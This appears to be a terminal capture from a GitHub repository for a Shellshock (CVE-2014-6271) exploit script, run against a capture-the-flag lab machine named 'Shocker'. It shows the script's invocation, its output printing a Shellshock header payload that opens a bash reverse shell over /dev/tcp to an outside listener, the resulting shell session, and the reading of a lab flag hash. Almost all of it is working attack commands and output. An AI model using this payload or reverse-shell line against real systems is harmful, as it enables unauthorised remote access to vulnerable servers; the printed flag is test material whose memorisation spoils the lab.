 ~/e/Shellshock-CVE-2014-6271 on main ?1 python3 ./shellshock.py -a 10.10.10.56 -u /cgi-bin/user.sh -r 10.10.14.9 -p 5555
-s tcp
SHELLSHOCK
*** Exploit by MY7H404 ***
[+] Attempting to exploit CVE-2014-6271 on 10.10.10.56
[+] Done!
[+] We will attempt to connect back to 10.10.14.9 5555
[+] Done!
[+] We will use the following shell: () { ignored;};/bin/bash -i >& /dev/tcp/10.10.14.9/5555 0>&1
[+] Listening on port 5555
[+] Connection received from
('10.10.10.56', 34476)
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$ whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$ hostname
Shocker
shelly@Shocker:/usr/lib/cgi-bin$ cd /home
shelly@Shocker:/home$ ls -R
.:
shelly
./shelly:
user.txt
shelly@Shocker:/home$ cat user.txt
cat: user.txt: No such file or directory
shelly@Shocker:/home$ cat /home/shelly/user.txt
3d90cc204deaee1ab0d9bba85417c3a2
shelly@Shocker:/home$